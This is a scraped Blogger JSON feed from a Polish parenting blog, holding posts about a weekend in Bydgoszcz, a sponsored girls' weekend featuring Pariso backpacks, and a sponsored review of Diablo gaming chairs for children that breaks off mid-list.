href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhld52Losa9NTo-p3COOUcvQwA_RXo7Mwa-pg_4MrVk53C0UfMQYopjnwXAJlM-R_Nbpd0QiAEzS4L3LU0tM7lBI-_O7Sc9W5mKFf5vZUwV3PC9honhIvuYbaU79J2iqhSX6SkH2GRvI_Ra\/s1600\/20inLove_IMGP8926.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"20inlove\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhld52Losa9NTo-p3COOUcvQwA_RXo7Mwa-pg_4MrVk53C0UfMQYopjnwXAJlM-R_Nbpd0QiAEzS4L3LU0tM7lBI-_O7Sc9W5mKFf5vZUwV3PC9honhIvuYbaU79J2iqhSX6SkH2GRvI_Ra\/s1600\/20inLove_IMGP8926.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nWspaniała przygoda z nutą wyzwania w tle\u003C\/h4\u003E\nPrzy okazji naszego wyjazdu wpadliśmy także do muzeum materiałów wybuchowych na obrzeżach miasta, czyli\u0026nbsp;\u003Cb\u003EDAG Fabrik Bromberg, \u003C\/b\u003Ektóre obecnie nosi nazwę\u003Cb\u003E \u003Ca href=\"http:\/\/www.exploseum.pl\/\" target=\"_blank\"\u003EExpolseum\u003C\/a\u003E\u003C\/b\u003E. Jest to druga co do wielkości pod względem powierzchni fabryka zbrojeniowa koncernu \u003Cb\u003EDynamit Nobel AG\u003C\/b\u003E w hitlerowskich Niemczech.\u0026nbsp;Fabryka istniała w latach 1939–1945 i była zamaskowana w Puszczy Bydgoskiej, ale o tym w kolejnym wpisie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/969481303835504377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/969481303835504377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2019\/12\/weekendowa-randka-w-bydgoszczy.html","title":"Weekendowa randka w Bydgoszczy"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2xqBzzccybqm0gCd9nCjzB0k1p6Je6kg6cd4_SwuNT1X2HouCtJCPvqyaaL_UCNqJlnq4VP7uJyHHJl6uCoM_ia6Ex3vUZVhUIgHRAo83vV_xPIozk_oFj_7jlgmhzEANL_fghC_wty2N\/s72-c\/Bydgoszcz_IMG_20191207_163101.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-2022450892286219277"},"published":{"$t":"2019-11-29T11:06:00.002+01:00"},"updated":{"$t":"2021-10-03T16:16:02.870+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Najlepszy babski weekend na świecie."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vak8bdPXFzKDlCra61n8DWLnjGeohWGbJ21dius1CPT1JHrOHEUxZ1pdPkPyqJT3U-Xp7zwnOYMNrs-Mu3HVT1e-X9jHO5EhRJ2_JPPZHxyshbkRfHdcBTNBPTcO4Ca8tEwLn8esagkH\/s1600\/HT_HouseBoatsIMG_20191124_103921.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"babski weekend\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vak8bdPXFzKDlCra61n8DWLnjGeohWGbJ21dius1CPT1JHrOHEUxZ1pdPkPyqJT3U-Xp7zwnOYMNrs-Mu3HVT1e-X9jHO5EhRJ2_JPPZHxyshbkRfHdcBTNBPTcO4Ca8tEwLn8esagkH\/s1600\/HT_HouseBoatsIMG_20191124_103921.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n6 lat! Tyle czasu dojrzewałam do tego, aby zrobić coś całkowicie dla siebie. Przyznam szczerze, że strasznie ciężko było się do tego przemóc, ale nadmiar codziennych obowiązków, praca zawodowa i zmęczenie materiału sprawiło, że postanowiłam wyrwać się z domu sama.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nTo, że jestem mamą nie powinno wykluczać mojej kobiecości, a jednak po części tak się działo. Wszystkie podejmowane przeze mnie decyzje i kroki stawiały na pierwszym miejscu moje dzieci i męża, jednocześnie zapominając o sobie.\u003Cbr \/\u003E\nMiesiącami obiecywałam sobie, że zmienię podejście i zacznę stawiać na siebie, na swoje potrzeby i pragnienia, ale nie mogłam do tego dorosnąć mimo wsparcia rodziców i Męża.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nZmiana podejścia ma ogromne znaczenie\u003C\/h4\u003E\nW końcu ten rok i sytuacje, które mnie spotkały sprawił, że zaczęłam bardziej myśleć o sobie. Zmieniłam nastawienie do samorozwoju, zainwestowałam w porządny sprzęt do pracy i coraz pewniej zaczęłam realizować swoje marzenia i pomysły. Wiele z nich jest na razie w fazie pracy, wiedzą o nich tylko najbliżsi, ale dla mnie to ogromny krok do tego, aby uwierzyć w siebie jako człowieka.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPodejście do życia zmieniło się także w kwestii relaksu i moich osobistych potrzeb. Zrobiłam krok w przód - pojechałam na babski weekend z moimi przyjaciółkami i dzięki nim nabrałam wiatru w żagle. Wieczorne spacery po Gdańsku, zabawa, kobiece rozmowy pełne wsparcia i ta chwila odpoczynku od codzienności pozwoliła mi przemyśleć moje obawy, które piętrzyły się w mojej głowie od dawna. Uwierzyłam w swoje możliwości jeszcze bardziej, jeszcze więcej nowych pomysłów wpadło do mojej głowy i pozwoliło zatęsknić za tym, co czasami mnie męczyło.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu4BJS5YXiWrjRxuIAAQ3DxZnI91ml4X49ss7hSE2YsNCQWvJxi2vyH7B0ygkD9QVOOIXJz3093YKVaRq0SAqtg5EWcqaT1bUTzKKYNzTft8jHwDzJWIR_MhAf3R-txlbr8Z1qt562wKzZ\/s1600\/HT_HouseBoatsIMG_20191123_084741.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu4BJS5YXiWrjRxuIAAQ3DxZnI91ml4X49ss7hSE2YsNCQWvJxi2vyH7B0ygkD9QVOOIXJz3093YKVaRq0SAqtg5EWcqaT1bUTzKKYNzTft8jHwDzJWIR_MhAf3R-txlbr8Z1qt562wKzZ\/s1600\/HT_HouseBoatsIMG_20191123_084741.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPlecak damski \u003Ca href=\"https:\/\/www.pariso.pl\/pol_m_Plecaki_Plecaki-damskie-176.html\" target=\"_blank\"\u003EPariso\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0uNKK8XbLbzFGkyrVbP_wSqOICnTsva88hfn8QmUANNp1XoczxPySv_IcvhCDoNhnb28ITay3ZIa168sflFWN8i2z0_lWVr_aqqsWeF4jzye8ORkMye2w1TZcqd4n88FFUs3XGKVBUr6-\/s1600\/HT_HouseBoatsIMG_20191123_141211.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"płaszcz bonprix\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0uNKK8XbLbzFGkyrVbP_wSqOICnTsva88hfn8QmUANNp1XoczxPySv_IcvhCDoNhnb28ITay3ZIa168sflFWN8i2z0_lWVr_aqqsWeF4jzye8ORkMye2w1TZcqd4n88FFUs3XGKVBUr6-\/s1600\/HT_HouseBoatsIMG_20191123_141211.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPlecak damski \u003Ca href=\"https:\/\/www.pariso.pl\/pol_m_Plecaki_Plecaki-damskie-176.html\" target=\"_blank\"\u003EPariso\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjLlorFkJkOINiKfJV58oqiBm2Cbx9so1BMkJhO4o8h9WseT72i2hUtZbW48KmowS-YzoVbQkT3D9_or6eujbcyWT2F3IE3FkHtqhfo0E5wETesJtMUzeuKNOiG2aF1ytqBylAcqgfidpD\/s1600\/HT_HouseBoatsIMG_20191124_141320.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"sukienka bonprix\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjLlorFkJkOINiKfJV58oqiBm2Cbx9so1BMkJhO4o8h9WseT72i2hUtZbW48KmowS-YzoVbQkT3D9_or6eujbcyWT2F3IE3FkHtqhfo0E5wETesJtMUzeuKNOiG2aF1ytqBylAcqgfidpD\/s1600\/HT_HouseBoatsIMG_20191124_141320.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPlecak damski \u003Ca href=\"https:\/\/www.pariso.pl\/\" target=\"_blank\"\u003EPariso\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nWięc nim stracisz masę czasu na myślenie o tym, o czym marzysz, to weź na plecy plecak, zbierz przyjaciółki i wyjedź choćby na jedną noc. Odprężysz się, porozmawiasz, napijesz wina i gwarantuję, że zmienisz podejście do wielu spraw, które nie dają Ci spokoju."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2022450892286219277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2022450892286219277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2019\/11\/najlepszy-babski-weekend-na-swiecie.html","title":"Najlepszy babski weekend na świecie."}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vak8bdPXFzKDlCra61n8DWLnjGeohWGbJ21dius1CPT1JHrOHEUxZ1pdPkPyqJT3U-Xp7zwnOYMNrs-Mu3HVT1e-X9jHO5EhRJ2_JPPZHxyshbkRfHdcBTNBPTcO4Ca8tEwLn8esagkH\/s72-c\/HT_HouseBoatsIMG_20191124_103921.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.zaraz-wracam.pl/feeds/posts/default/-/Dziecko?alt=json-in-script&callback=related_results_labels
body_size: 141607
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011"},"updated":{"$t":"2026-01-05T06:52:00.912+01:00"},"category":[{"term":"Mama"},{"term":"Dziecko"},{"term":"Materiał sponsorowany"},{"term":"Podróże"},{"term":"Przepisy"},{"term":"Tata"},{"term":"Ciąża"},{"term":"Wyprawka"},{"term":"Sprzęty"},{"term":"Dom"},{"term":"Spotkania Blogerów"},{"term":"DIY"},{"term":"Wyzwanie blogowe"},{"term":"Ogród"},{"term":"Miejsca"}],"title":{"type":"text","$t":"Zaraz-wracam.pl"},"subtitle":{"type":"html","$t":"Zaraz-wracam.pl to przede wszystkim blog parentingowy o szczęśliwych dzieciach, o uważnym rodzicielstwie, o celebrowaniu codzienności i podróżach. Poznaj nas bliżej i zostań na dłużej..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.zaraz-wracam.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/-\/Dziecko?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/search\/label\/Dziecko"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/-\/Dziecko\/-\/Dziecko?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"273"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-5343100655451080628"},"published":{"$t":"2025-12-05T06:15:12.198+01:00"},"updated":{"$t":"2025-12-05T07:13:38.211+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Dlaczego warto wybrać fotel gamingowy dla dziecka? Moje doświadczenia jako mamy dwójki dzieci"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LV4xkteYLH_q-4AG40jPOypV6EDDbjS1PaSovibXGToqsDabd6-ElEJr4kD3fAn7jF3PcsHUJH_STy6bq8zEyWFSkWVzORXrBNetjx1vws27JEzABrMx28dup1SEDPFLbggemC2taouElqy2aaR7ItU2NFozEH7zvyE510UsKyz3iTrKdnZiQ5e2qaCt\/s1280\/IMG_20251123_120741.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-ray\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LV4xkteYLH_q-4AG40jPOypV6EDDbjS1PaSovibXGToqsDabd6-ElEJr4kD3fAn7jF3PcsHUJH_STy6bq8zEyWFSkWVzORXrBNetjx1vws27JEzABrMx28dup1SEDPFLbggemC2taouElqy2aaR7ItU2NFozEH7zvyE510UsKyz3iTrKdnZiQ5e2qaCt\/s16000\/IMG_20251123_120741.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EJeszcze kilka lat temu słowo „fotel gamingowy” kojarzyło mi się wyłącznie z nastolatkami i godzinami spędzonymi przed komputerem. Ale jako mama dwójki dzieci, które spędzają dużo czasu przy biurku — czy to ucząc się, czy grając — szybko zrozumiałam, że komfort siedzenia ma ogromne znaczenie dla zdrowia.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E \u003Cbr \/\u003EKiedy zaczęły się bóle pleców i narzekania, że „nie da się długo siedzieć przy lekcjach”, wiedziałam, że trzeba coś zmienić. I tak w naszym domu pojawiły się fotele gamingowe Diablo, które… odmieniły nasze biurkowe życie!\u003Cbr \/\u003E\u003Cbr \/\u003EZaczęło się bardzo niewinnie. Starszy syn uwielbia grać w gry komputerowe i spędza też sporo czasu przy biurku – odrabiając lekcje, rysując, ucząc się programowania. Młodsza córka z kolei jest małą artystką – godzinami potrafi malować i oglądać bajki przy komputerze.\u003Cbr \/\u003E\u003Cbr \/\u003EZauważyłam jednak, że oboje siedzą często w dziwnych, niewygodnych pozycjach. Garbią się, podkulają nogi, a potem narzekają na ból pleców i karku. Wtedy zaczęłam czytać, jak ważna jest ergonomia siedzenia u dzieci – i trafiłam na temat foteli gamingowych.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ECzym właściwie jest fotel gamingowy?\u003C\/h2\u003EWbrew pozorom fotel gamingowy to nie tylko gadżet dla zapalonych graczy. To ergonomiczny fotel biurowy, zaprojektowany tak, by wspierać prawidłową postawę ciała i zapewnić maksymalny komfort nawet podczas długiego siedzenia. Dzieci często siedzą przy biurku dłużej niż nam się wydaje — odrabiają lekcje, uczą się, rysują, grają, dlatego dobry fotel to nie luksus, a potrzeba.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EZalety foteli gamingowych\u003C\/b\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EErgonomiczne wsparcie dla kręgosłupa\u003C\/li\u003E\u003C\/ul\u003EProfilowane oparcie i poduszki wspierają odcinek lędźwiowy i karkowy. Dzięki temu dziecko siedzi prosto, nie garbi się i nie przeciąża mięśni.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ERegulacja, która rośnie razem z dzieckiem\u003C\/li\u003E\u003C\/ul\u003EMożliwość regulacji wysokości, nachylenia oparcia i podłokietników pozwala dopasować fotel do wzrostu dziecka. To zakup na lata!\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWygląd, który dzieci uwielbiają\u003C\/li\u003E\u003C\/ul\u003EKolorowe, nowoczesne, z charakterem — fotele gamingowe przyciągają wzrok i sprawiają, że dzieci z radością siadają do nauki.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ETrwałość i stabilność\u003C\/li\u003E\u003C\/ul\u003EModele wysokiej jakości (np. fotele Diablo) mają stalową konstrukcję, stabilną podstawę i solidne siłowniki, dzięki czemu są bardzo bezpieczne.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKomfort i wygoda\u003C\/li\u003E\u003C\/ul\u003EMiękka pianka wysokiej gęstości oraz oddychające materiały gwarantują komfort nawet przy dłuższej nauce lub grze.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EWady foteli gamingowych\u003C\/b\u003E — czyli o czym warto wiedzieć\u003Cbr \/\u003ENie ma rzeczy idealnych! Choć zalet jest dużo, trzeba wspomnieć też o drobnych minusach:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECena – dobry fotel to inwestycja, ale w zdrowie dziecka warto zainwestować.\u003C\/li\u003E\u003Cli\u003ERozmiar – niektóre modele są spore, więc przed zakupem sprawdź wymiary pokoju.\u003C\/li\u003E\u003Cli\u003ECzyszczenie – fotele z eko-skóry wymagają regularnego przecierania, by zachować świeży wygląd.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDeZG4Hyf_DUFRiw0ErewpVUe-Q4EkFEP29zIw7ioXAryhf32naPeFRXBuHkD9Me2BxMYtzGN0g3b7QsDM0utR2QNxW3nWRD0G-PFAIcCQrkiSdaMOgw781ePUJ7A4yNnkqZNuWHJgFHu2cD7ENJ_PXCeVZkJNDiD1B0nTQhepQ5NpRe7YmHpQ4fPcGDbP\/s1280\/IMG_20251123_115552.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-ray\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDeZG4Hyf_DUFRiw0ErewpVUe-Q4EkFEP29zIw7ioXAryhf32naPeFRXBuHkD9Me2BxMYtzGN0g3b7QsDM0utR2QNxW3nWRD0G-PFAIcCQrkiSdaMOgw781ePUJ7A4yNnkqZNuWHJgFHu2cD7ENJ_PXCeVZkJNDiD1B0nTQhepQ5NpRe7YmHpQ4fPcGDbP\/s16000\/IMG_20251123_115552.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ENa co zwracać uwagę przy wyborze fotela gamingowego dla dziecka?\u0026nbsp;\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EJeśli jesteś na etapie wyboru, koniecznie sprawdź te aspekty:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWzrost dziecka – dopasuj model do wieku i sylwetki.\u003C\/li\u003E\u003Cli\u003EZakres regulacji – wysokość, podłokietniki, oparcie, poduszki.\u003C\/li\u003E\u003Cli\u003EMateriał obicia – eko-skóra (łatwa w czyszczeniu) lub tkanina (bardziej oddychająca).\u003C\/li\u003E\u003Cli\u003EBezpieczeństwo – certyfikaty, stabilna konstrukcja, antypoślizgowe kółka.\u003C\/li\u003E\u003Cli\u003EErgonomia – profilowane oparcie i podparcie lędźwiowe.\u003C\/li\u003E\u003Cli\u003EDesign – niech dziecko wybierze kolor, który pokocha! \u003C\/li\u003E\u003Cli\u003EFotele Diablo – idealne dla dzieci i dorosłych\u003C\/li\u003E\u003C\/ul\u003EKiedy zaczęłam szukać fotela dla syna w 2024 roku, natknęłam się na markę Diablo i to był absolutny strzał w dziesiątkę! Teraz przy poszukiwaniach dla córki, nie miałam wątpliwości, którą markę wybiorę ponownie.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9OxmnN9fj8l2aSIm_bdFl_DJjDzTwmuEWUXG0xv3YzcTE2QTnNwIxsZowv5XXxsRXAAmMp7lgU0XMYhdiCC4QWWhj4Rvxt_p41pek52bkZKIdoDOmZ5RJGQDXnjWibAGXEmmFL3gLXL3HMAqbEfxO15BUSTlZ2zepoW0PCeOOHsvLYyYrjWl8Ah3bLK53\/s1280\/IMG_20250110_090922%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-Horn\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9OxmnN9fj8l2aSIm_bdFl_DJjDzTwmuEWUXG0xv3YzcTE2QTnNwIxsZowv5XXxsRXAAmMp7lgU0XMYhdiCC4QWWhj4Rvxt_p41pek52bkZKIdoDOmZ5RJGQDXnjWibAGXEmmFL3gLXL3HMAqbEfxO15BUSTlZ2zepoW0PCeOOHsvLYyYrjWl8Ah3bLK53\/s16000\/IMG_20250110_090922%20(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EDlaczego wybrałam fotele Diablo?\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EZagłówek i poduszka lędźwiowa z elastycznej pianki Memory Foam idealnie dopasowują się do sylwetki.\u003C\/li\u003E\u003Cli\u003ENowatorski system ProSpine Support™ pozwala regulować stopień wyprofilowania oparcia – dzięki temu każde dziecko (i dorosły!) może ustawić fotel dokładnie pod siebie.\u003C\/li\u003E\u003Cli\u003EErgonomiczna konstrukcja skutecznie odciąża dolny odcinek kręgosłupa, zapewniając zdrową postawę nawet podczas długiego siedzenia.\u003C\/li\u003E\u003Cli\u003EMożliwość dokupienia dedykowanego podnóżka, który po rozłożeniu pozwala przyjąć pozycję leżącą.\u003C\/li\u003E\u003Cli\u003EPo zakończeniu odpoczynku podnóżek można łatwo schować pod siedzisko – wygodnie i estetycznie.\u003C\/li\u003E\u003Cli\u003EZamiast klasycznego paska zastosowano mocowanie magnetyczne, które pozwala precyzyjnie ustawić zagłówek na odpowiedniej wysokości. \u003C\/li\u003E\u003Cli\u003EPoduszka nie przesuwa się nawet przy intensywnym użytkowaniu. \u003C\/li\u003E\u003Cli\u003ERogata forma i nowoczesny wygląd to nie tylko design, ale też ergonomia w najlepszym wydaniu.\u003C\/li\u003E\u003Cli\u003ENowoczesna, dynamiczna sylwetka i bogaty wybór kolorów  \u003C\/li\u003E\u003Cli\u003EStarannie wyhaftowane logotypy Diablo dodają elegancji i rozpoznawalnego charakteru.\u003C\/li\u003E\u003Cli\u003ETapicerka wykonana z połączenia perforowanej ekoskóry HDS™ Air i klasycznej ekoskóry HDS™. Zapewnia idealną cyrkulację powietrza – nawet podczas gorących, letnich dni a wytrzymały materiał jest łatwy w czyszczeniu i zachowuje świeży wygląd przez długi czas.\u003C\/li\u003E\u003Cli\u003ESiedzisko wypełnione sprężystą pianką HR o wysokiej gęstości, odporną na odkształcenia. \u003C\/li\u003E\u003Cli\u003EZastosowanie technologii Dual Layer™ – podwójna warstwa pianki gwarantuje wyjątkowy komfort. \u003C\/li\u003E\u003Cli\u003ETrwałe przeszycia Nylon™ LV3 utrzymują tapicerkę w idealnym napięciu, zapewniając estetyczny wygląd przez lata.\u003C\/li\u003E\u003Cli\u003EMechanizm Tilttech™ Butterfly umożliwia precyzyjną regulację wysokości fotela względem biurka i wzrostu użytkownika. \u003C\/li\u003E\u003Cli\u003ESystem Tilttech™ Swing pozwala na relaksujące bujanie się – idealne w przerwach od nauki czy pracy. \u003C\/li\u003E\u003Cli\u003EDzięki Tilttech™ Gear można ustawić idealny kąt 